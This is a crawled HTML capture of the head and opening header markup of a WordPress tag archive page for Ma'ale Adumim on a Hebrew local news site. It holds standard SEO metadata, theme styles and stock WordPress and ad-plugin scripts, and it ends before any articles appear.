

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tcity.co.il/tag/%D7%9E%D7%A2%D7%9C%D7%94-%D7%90%D7%93%D7%95%D7%9E%D7%99%D7%9D/
body_size: 20714
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארכיון מעלה אדומים - מקומונט הישובים ביו&quot;ש</title>
	<link rel="canonical" href="https://www.tcity.co.il/tag/מעלה-אדומים/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון מעלה אדומים - מקומונט הישובים ביו&quot;ש" />
	<meta property="og:url" content="https://www.tcity.co.il/tag/מעלה-אדומים/" />
	<meta property="og:site_name" content="מקומונט הישובים ביו&quot;ש" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/","url":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/","name":"ארכיון מעלה אדומים - מקומונט הישובים ביו&quot;ש","isPartOf":{"@id":"https://www.tcity.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/#primaryimage"},"image":{"@id":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2023/02/סמר-יהונתן-עמדי.jpeg","breadcrumb":{"@id":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/#primaryimage","url":"https://www.tcity.co.il/wp-content/uploads/2023/02/סמר-יהונתן-עמדי.jpeg","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2023/02/סמר-יהונתן-עמדי.jpeg","width":773,"height":960,"caption":"סמ\"ר יהונתן עמדי. צילום: באדיבות המשפחה"},{"@type":"BreadcrumbList","@id":"https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.tcity.co.il/"},{"@type":"ListItem","position":2,"name":"מעלה אדומים"}]},{"@type":"WebSite","@id":"https://www.tcity.co.il/#website","url":"https://www.tcity.co.il/","name":"מקומונט הישובים ביו&quot;ש","description":"מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון","publisher":{"@id":"https://www.tcity.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tcity.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tcity.co.il/#organization","name":"מקומונט הישובים ביו״ש","url":"https://www.tcity.co.il/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/logo/image/","url":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","width":295,"height":93,"caption":"מקומונט הישובים ביו״ש"},"image":{"@id":"https://www.tcity.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Feed" href="https://www.tcity.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Comments Feed" href="https://www.tcity.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; מעלה אדומים Tag Feed" href="https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tcity.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- tcity.co.il is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="tcity-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tcity.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-28{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-31{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-32{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-49{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-50{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-54{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-56{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-113{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-120{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1754{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1758{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1762{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1765{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1834{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1836{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1842{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1854{
                    background: #278442!important;
                    }
                    .breaking-bar{
         background-color: #278442;}
    .footer{
         background-color: #444444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #278442!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #278442!important;}
    .head-title > span:after{
         border-color: #278442 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #278442;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#278442!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#278442!important;}
           
     
    
     {

       border-top:  5px solid#278442!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #278442!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #278442!important;}
           
    .copyright {
           background: #000000;}
           
    
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='matat-shabat-style-css' href='https://www.tcity.co.il/wp-content/plugins/shabat-time-widget/css/shabat_style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tcity.co.il/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"consent-method":"custom","custom-cookie-name":"","custom-cookie-value":"","enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.tcity.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tcity.co.il/wp-json/wp/v2/tags/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tcity.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 110px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-device-width: 720px){
	.left-sidebar #primary {
    float: initial;
}
}		</style>
		</head>

<body class="archive tag tag-149 wp-custom-logo at-sticky-sidebar hfeed left-sidebar aa-prefix-tcity- aa-disabled-all"itemscope itemtype="http://schema.org/WebPage" >
    <div class="box">
    <div class="wraper">

<div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

    
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Friday, January 30, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
                        <li>
                                                        <a target="_blank" class='tw' title="Twitter" href="#">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Instagram" href="#">
                                <span class="social-icon"><i class="fab fa-instagram"></i></span>
                            </a>
            <a target="_blank" class='linkdin' title="Linkdin" href="#">
                                <span class="social-icon"><i class="fab fa-linkedin-in"></i></span>
                            </a>

                            
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->
    <header id="header" class="header layout-header1" itemtype="https://schema.org/WPHeader" itemscope="itemscope" style="background-image: url(https://www.tcity.co.il/wp-content/uploads/2020/10/cropped-פני-קדם-2-צילום-מואז-גוש-עציון.jpeg);">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">

                    <div class="site-branding" itemtype="https://schema.org/Organization" itemscope="itemscope">
                                                    <a class="navbar-brand" href="https://www.tcity.co.il/">
                                <a href="https://www.tcity.co.il/" class="custom-logo-link" rel="home"><img width="295" height="93" src="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png" class="custom-logo" alt="מקומונט הישובים ביו&quot;ש" decoding="async" srcset="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png 295w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-233x73.png 233w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-230x73.png 230w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-100x32.png 100w" sizes="(max-width: 295px) 100vw, 295px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.tcity.co.il/" rel="home">מקומונט הישובים ביו&quot;ש</a>
                            </h1>
